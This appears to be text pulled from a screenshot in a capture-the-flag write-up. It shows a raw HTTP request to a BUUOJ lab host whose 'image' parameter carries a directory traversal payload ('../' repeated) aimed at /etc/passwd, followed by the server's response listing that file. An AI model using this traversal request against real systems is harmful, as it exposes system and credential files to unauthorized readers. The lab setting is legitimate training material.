 GET /download?image=../../../../../../../../../etc/passwd HTTP/1.1
Host: bc3eca77-215e-4308-9661-d7b969fc6612.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.63 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1632334034.1629815243; session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YTtK7Q.HTIOyvsqFggS0mfpBnUv0uhu774
Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 10 Sep 2021 12:11:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1230
6 Connection: close
7 Content-Disposition: attachment; filename="passwd"
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin